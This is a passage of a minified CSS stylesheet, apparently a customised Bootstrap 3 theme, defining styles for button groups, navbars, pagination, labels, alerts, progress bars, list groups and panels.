.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group > .btn-lg + .dropdown-toggle,.btn-group-lg.btn-group > .btn + .dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn .caret{margin-left:0}.btn-lg .caret,.btn-group-lg > .btn .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret,.dropup .btn-group-lg > .btn .caret{border-width:0 5px 5px}.btn-group-vertical > .btn,.btn-group-vertical > .btn-group{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical > .btn-group:before,.btn-group-vertical > .btn-group:after{content:" ";display:table}.btn-group-vertical > .btn-group:after{clear:both}.btn-group-vertical > .btn-group > .btn{float:none}.btn-group-vertical > .btn + .btn,.btn-group-vertical > .btn + .btn-group,.btn-group-vertical > .btn-group + .btn,.btn-group-vertical > .btn-group + .btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical > .btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical > .btn:first-child:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical > .btn:last-child:not(:first-child){border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0}.btn-group-vertical > .btn-group:first-child > .btn:last-child,.btn-group-vertical > .btn-group:first-child > .dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical > .btn-group:last-child > .btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified .btn{float:none;display:table-cell;width:1%}[data-toggle="buttons"] > .btn > input[type="radio"],[data-toggle="buttons"] > .btn > input[type="checkbox"]{display:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group.col{float:none;padding-left:0;padding-right:0}.input-group .form-control{width:100%;margin-bottom:0}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:13px;font-weight:normal;line-height:1;text-align:center;background-color:#eeeeee;border:1px solid #ccc;border-radius:0}.input-group-addon.input-sm,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .input-group-addon.btn{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .input-group-addon.btn{padding:10px 16px;font-size:17px;border-radius:6px}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child > .btn,.input-group-btn:first-child > .dropdown-toggle,.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child > .btn,.input-group-btn:last-child > .dropdown-toggle,.input-group-btn:first-child > .btn:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;white-space:nowrap}.input-group-btn > .btn{position:relative}.input-group-btn > .btn + .btn{margin-left:-4px}.input-group-btn > .btn:hover,.input-group-btn > .btn:active{z-index:2}.nav{margin-bottom:0;padding-left:0;list-style:none}#header > .nav{padding:7px 0 0;text-transform:uppercase;color:#aaa;border-bottom:1px solid #e5e5e5;font-size:16px;position:relative;z-index:10}#header > .nav:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:#fff;opacity:1;filter:alpha(opacity=100);z-index:-1;display:block}@media (max-width:767px){#header > .nav{position:relative;z-index:10}}#header > .nav a{color:#aaa}#header > .nav a:hover{color:#333;text-decoration:none}.nav:before,.nav:after{content:" ";display:table}.nav:after{clear:both}.nav > li{position:relative;display:block}.nav > li > a{position:relative;display:block;padding:10px 15px;transition:all 0.6s ease 0s}.nav > li.disabled > a{color:#999999}.nav > li.disabled > a:hover,.nav > li.disabled > a:focus{color:#999999;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{background-color:#eeeeee;border-color:#777777}.nav .nav-divider{height:1px;margin:8px 0;overflow:hidden;background-color:#e5e5e5}.nav > li > a > img{max-width:none}.nav-tabs{border-bottom:1px solid #ccc}.nav-tabs > li{float:left;margin-bottom:-1px}.nav-tabs > li > a{display:block;padding:7px 15px;text-transform:uppercase}.nav-tabs > li > a:hover{background:#bfaab7;color:#fff}.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{background:#bfaab7;color:#fff;cursor:default}.nav-pills > li{float:left}.nav-pills > li > a{border-radius:5px}.nav-pills > li + li{margin-left:2px}.nav-pills > li.active > a,.nav-pills > li.active > a:hover,.nav-pills > li.active > a:focus{color:white;background-color:#428bca}.nav-stacked > li{float:none}.nav-stacked > li + li{margin-top:2px;margin-left:0}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified > li,.nav-tabs.nav-justified > li{float:none}.nav-justified > li > a,.nav-tabs.nav-justified > li > a{text-align:center}@media (min-width:768px){.nav-justified > li,.nav-tabs.nav-justified > li{display:table-cell;width:1%}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified > li > a,.nav-tabs.nav-justified > li > a{border-bottom:1px solid #ccc;margin-right:0}.nav-tabs-justified > .active > a,.nav-tabs.nav-justified > .active > a{border-bottom-color:white}.tabbable:before,.tabbable:after{content:" ";display:table}.tabbable:after{clear:both}.tab-content > .tab-pane,.pill-content > .pill-pane{display:none}.tab-content > .active,.pill-content > .active{display:block}.nav .caret{border-top-color:#777777;border-bottom-color:#777777}.nav a:hover .caret{border-top-color:#515151;border-bottom-color:#515151}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;z-index:1000;min-height:50px;margin-bottom:18px;border:1px solid transparent}.navbar:before,.navbar:after{content:" ";display:table}.navbar:after{clear:both}@media (min-width:768px){.navbar{border-radius:0}}.navbar-header:before,.navbar-header:after{content:" ";display:table}.navbar-header:after{clear:both}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{max-height:340px;overflow-x:visible;-webkit-overflow-scrolling:touch}.navbar-collapse:before,.navbar-collapse:after{content:" ";display:table}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-collapse .navbar-nav.navbar-left:first-child{margin-left:-15px}.navbar-collapse .navbar-nav.navbar-right:last-child{margin-right:-15px}.navbar-collapse .navbar-text:last-child{margin-right:0}}.container > .navbar-header,.container > .navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container > .navbar-header,.container > .navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;border-width:0 0 1px}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{z-index:1030;top:0}.navbar-fixed-bottom{bottom:0;margin-bottom:0}.navbar-brand{float:left;padding:5px 15px;font-size:16px;color:#333;font-weight:500;text-transform:uppercase}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}@media (min-width:768px){.navbar > .container .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:0;margin-top:0;margin-bottom:0;background-color:transparent;border:1px solid transparent;border-radius:0}.navbar-toggle::before{font-family:"FontAwesome";font-size:28px;content:"\f0c9";color:#bfaab7}.navbar-toggle:hover::before{color:#848484}.navbar-toggle > span{display:none}.navbar-toggle .icon-bar{display:none;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar + .icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav > li > a{padding-top:10px;padding-bottom:10px;line-height:18px}.navbar-nav > li > a span.label{padding:3px 5px;font-weight:400;font-size:11px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu > li > a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu > li > a{line-height:18px}.navbar-nav .open .dropdown-menu > li > a:hover,.navbar-nav .open .dropdown-menu > li > a:focus{background-image:none}.mega-menu.navbar-collapse .dropdown{max-width:100%!important}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav > li{float:left}.navbar-nav > li > a{padding:15px}}@media (min-width:768px){.navbar-left{float:left !important}.navbar-right{float:right !important}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);margin-top:9px;margin-bottom:9px}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav > li > .dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-nav.pull-right > li > .dropdown-menu,.navbar-nav > li > .dropdown-menu.pull-right{left:auto;right:0}.navbar-btn{margin-top:9px;margin-bottom:9px}.navbar-text{float:left;margin-top:16px;margin-bottom:16px}@media (min-width:768px){.navbar-text{margin-left:15px;margin-right:15px}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777777}.navbar-default .navbar-nav > li > a{color:#777777}.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{color:#333333;background-color:transparent}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:hover,.navbar-default .navbar-nav > .active > a:focus{color:#555555;background-color:#e7e7e7}.navbar-default .navbar-nav > .disabled > a,.navbar-default .navbar-nav > .disabled > a:hover,.navbar-default .navbar-nav > .disabled > a:focus{color:#cccccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ccc}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ccc}.navbar-default .navbar-toggle .icon-bar{background-color:#cccccc}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e6e6e6}.navbar-default .navbar-nav > .dropdown > a:hover .caret,.navbar-default .navbar-nav > .dropdown > a:focus .caret{border-top-color:#333333;border-bottom-color:#333333}.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:hover,.navbar-default .navbar-nav > .open > a:focus{background-color:#e7e7e7;color:#555555}.navbar-default .navbar-nav > .open > a .caret,.navbar-default .navbar-nav > .open > a:hover .caret,.navbar-default .navbar-nav > .open > a:focus .caret{border-top-color:#555555;border-bottom-color:#555555}.navbar-default .navbar-nav > .dropdown > a .caret{border-top-color:#777777;border-bottom-color:#777777}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#777777}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus{color:#333333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu > .active > a,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus{color:#555555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#cccccc;background-color:transparent}}.navbar-default .navbar-link{color:#777777}.navbar-default .navbar-link:hover{color:#333333}.navbar-inverse{background-color:#222222;border-color:#090909}.navbar-inverse .navbar-brand{color:#999999}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:white;background-color:transparent}.navbar-inverse .navbar-text{color:#999999}.navbar-inverse .navbar-nav > li > a{color:#999999}.navbar-inverse .navbar-nav > li > a:hover,.navbar-inverse .navbar-nav > li > a:focus{color:white;background-color:transparent}.navbar-inverse .navbar-nav > .active > a,.navbar-inverse .navbar-nav > .active > a:hover,.navbar-inverse .navbar-nav > .active > a:focus{color:white;background-color:#090909}.navbar-inverse .navbar-nav > .disabled > a,.navbar-inverse .navbar-nav > .disabled > a:hover,.navbar-inverse .navbar-nav > .disabled > a:focus{color:#444444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333333}.navbar-inverse .navbar-toggle .icon-bar{background-color:white}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav > .open > a,.navbar-inverse .navbar-nav > .open > a:hover,.navbar-inverse .navbar-nav > .open > a:focus{background-color:#090909;color:white}.navbar-inverse .navbar-nav > .dropdown > a:hover .caret{border-top-color:white;border-bottom-color:white}.navbar-inverse .navbar-nav > .dropdown > a .caret{border-top-color:#999999;border-bottom-color:#999999}.navbar-inverse .navbar-nav > .open > a .caret,.navbar-inverse .navbar-nav > .open > a:hover .caret,.navbar-inverse .navbar-nav > .open > a:focus .caret{border-top-color:white;border-bottom-color:white}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header{border-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a{color:#999999}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus{color:white;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus{color:white;background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#444444;background-color:transparent}}.navbar-inverse .navbar-link{color:#999999}.navbar-inverse .navbar-link:hover{color:white}.breadcrumb > li{display:inline-block}.breadcrumb > li + li:before{content:"/\00a0";padding:0 5px;color:#333333}.breadcrumb > .active{color:#333333}.pagination{display:inline-block;padding-left:0;margin:18px 0;border-radius:0}.pagination > li{display:inline}.pagination > li > a,.pagination > li > span{}.pagination > li:first-child > a,.pagination > li:first-child > span{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.pagination > li:last-child > a,.pagination > li:last-child > span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination > li > a:hover,.pagination > li > a:focus,.pagination > li > span:hover,.pagination > li > span:focus{}.pagination > .active > a,.pagination > .active > a:hover,.pagination > .active > a:focus,.pagination > .active > span,.pagination > .active > span:hover,.pagination > .active > span:focus{}.pagination > .disabled > span,.pagination > .disabled > a,.pagination > .disabled > a:hover,.pagination > .disabled > a:focus{}.pagination-lg > li > a,.pagination-lg > li > span{}.pagination-lg > li:first-child > a,.pagination-lg > li:first-child > span{}.pagination-lg > li:last-child > a,.pagination-lg > li:last-child > span{}.pagination-sm > li > a,.pagination-sm > li > span{padding:5px 10px;font-size:12px}.pagination-sm > li:first-child > a,.pagination-sm > li:first-child > span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm > li:last-child > a,.pagination-sm > li:last-child > span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{padding-left:0;margin:18px 0;list-style:none;text-align:center}.pager:before,.pager:after{content:" ";display:table}.pager:after{clear:both}.pager li{display:inline}.pager li > a,.pager li > span{display:inline-block;padding:5px 14px;background-color:white;border:1px solid #ccc;border-radius:15px}.pager li > a:hover,.pager li > a:focus{text-decoration:none;background-color:#f6f6f6}.pager .next > a,.pager .next > span{float:right}.pager .previous > a,.pager .previous > span{float:left}.pager .disabled > a,.pager .disabled > a:hover,.pager .disabled > a:focus,.pager .disabled > span{color:#999999;background-color:white;cursor:not-allowed}.label{display:inline;padding:.2em .6em .3em;font-size:100%;font-weight:bold;line-height:1;color:white;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0}.label[href]:hover,.label[href]:focus{color:white;text-decoration:none;cursor:pointer}.label:empty{display:none}.label-default{background-color:#999999}.label-default[href]:hover,.label-default[href]:focus{background-color:gray}.label-primary{background-color:#428bca}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#3071a9}.label-success{background-color:#55c65e;border:1px solid #36943e}.label-success[href]:hover,.label-success[href]:focus{background-color:#3aae43}.label-info{background-color:#5192f3;border:1px solid #4b80c3}.label-info[href]:hover,.label-info[href]:focus{background-color:#2174f0}.label-warning{background-color:#fe9126;border:1px solid #e4752b}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#f07701}.label-danger{background-color:#f3515c;border:1px solid #d4323d}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#f0212f}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;color:white;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#999999;border-radius:10px}.badge:empty{display:none}a.badge:hover,a.badge:focus{color:white;text-decoration:none;cursor:pointer}.btn .badge{position:relative;top:-1px}a.list-group-item.active > .badge,.nav-pills > .active > a > .badge{color:#777777;background-color:white}.nav-pills > li > a > .badge{margin-left:3px}.thumbnail{display:block}.thumbnail > img{display:block;max-width:100%;height:auto}a.thumbnail:hover,a.thumbnail:focus{border-color:#777777}.thumbnail > img{margin-left:auto;margin-right:auto}.thumbnail .caption{padding:9px;color:#777777}.alert{padding:15px;margin-bottom:18px;border:1px solid transparent;border-radius:0}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert > p,.alert > ul{margin-bottom:0}.alert > p + p{margin-top:5px}.alert-dismissable{padding-right:35px}.alert-dismissable .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#faeaeb;border-color:#bfaab7;color:#bfaab7}.alert-success hr{border-top-color:#419f49}.alert-success .alert-link{color:#e6e6e6}.alert-info{background-color:#5192f3;border-color:#4b80c3;color:white}.alert-info hr{border-top-color:#3d73b7}.alert-info .alert-link{color:#e6e6e6}.alert-warning{background-color:#fb7e7e;border-color:#fc7272;color:white}.alert-warning hr{border-top-color:#da681c}.alert-warning .alert-link{color:#e6e6e6}.alert-danger{background-color:#faeaeb;border-color:#bfaab7;color:#bfaab7}.alert-danger hr{border-top-color:#c32933}.alert-danger .alert-link{color:#e6e6e6}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:18px;margin-bottom:18px;background-color:whitesmoke;border-radius:0;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;color:white;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width 0.6s ease;transition:width 0.6s ease}.progress-striped .progress-bar{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-size:40px 40px}.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#46a74e}.progress-striped .progress-bar-success{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5192f3}.progress-striped .progress-bar-info{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.media,.media-body{overflow:hidden;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media > .pull-left{margin-right:10px}.media > .pull-right{margin-left:10px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:white;border:1px solid #ccc}.list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.list-group-item > .badge{float:right}.list-group-item > .badge + .badge{margin-right:5px}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:white;background-color:#428bca;border-color:#428bca}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#e1edf7}a.list-group-item{color:#555555}a.list-group-item .list-group-item-heading{color:#333333}a.list-group-item:hover,a.list-group-item:focus{text-decoration:none;background-color:whitesmoke}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{}.panel-body{padding:15px}.panel-body:before,.panel-body:after{content:" ";display:table}.panel-body:after{clear:both}.panel > .list-group{margin-bottom:0}.panel > .list-group .list-group-item{border-width:1px 0}.panel > .list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel > .list-group .list-group-item:last-child{border-bottom:0}.panel-heading + .list-group .list-group-item:first-child{border-top-width:0}.panel > .table{margin-bottom:0}.panel > .panel-body + .table{border-top:1px solid #ccc}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:-1px;border-top-left-radius:-1px}.panel-title{margin-top:0;margin-bottom:0;font-size:15px}.panel-title > a{color:inherit}.panel-footer{padding:10px 15px;background-color:whitesmoke;border-top:1px solid #ccc;border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}.panel-group .panel{margin-bottom:0;border-radius:0;overflow:hidden}.panel-group .panel + .panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading + .panel-collapse .panel-body{border-top:1px solid #ccc}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer + .panel-collapse .panel-body{border-bottom:1px solid #ccc}.panel-default{border-color:#ccc}.panel-default > .panel-heading{color:#333333;background-color:whitesmoke;border-color:#ccc}.panel-default > .panel-heading + .panel-collapse .panel-body{border-top-color:#ccc}.panel-default > .panel-footer + .panel-collapse .panel-body{border-bottom-color:#ccc}.panel-primary{border-color:#428bca}.panel-primary > .panel-heading{color:white;background-color:#428bca;border-color:#428bca}.panel-primary > .panel-heading + .panel-collapse .panel-body{border-top-color:#428bca}.panel-primary > .panel-footer + .panel-collapse .panel-body{border-bottom-color:#428bca}.panel-success{border-color:#48b151}.panel-success > .panel-heading{color:white;background-color:#55c65e;border-color:#48b151}.panel-success > .panel-heading + .panel-collapse .panel-body{border-top-color:#48b151}.panel-success > .panel-footer + .panel-collapse .panel-body{border-bottom-color:#48b151}.panel-warning{border-color:#e4752b}.panel-warning > .panel-heading{color:white;background-color:#fe9126;border-color:#e4752b}.panel-warning > .panel-heading + .panel-collapse .panel-body{border-top-color:#e4752b}.panel-warning > .panel-footer + .panel-collapse .panel-body{border-bottom-color:#e4752b}.panel-danger{border-color:#d4323d}.panel-danger > .panel-heading{color:white;background-color:#f3515c;border-color:#d4323d}.panel-danger > .panel-heading + .panel-collapse .panel-body{border-top-color:#d4323d}.panel-danger > .panel-footer + .panel-collapse .panel-body{border-bottom-color:#d4323d}.panel-info{border-color:#4b80c3}.panel-info > .panel-heading{color:white;background-color:#5192f3;border-color:#4b80c3}.panel-info > .panel-heading + .panel-collapse .panel-body{border-top-color:#4b80c3}.panel-info > .panel-footer + .panel-collapse .panel-body{border-bottom-color:#4b80c3}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:whitesmoke;border:1px solid #e3e3e3;border-radius:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:19.5px;font-weight:bold;line-height:1;color:black;text-shadow:0 1px 0 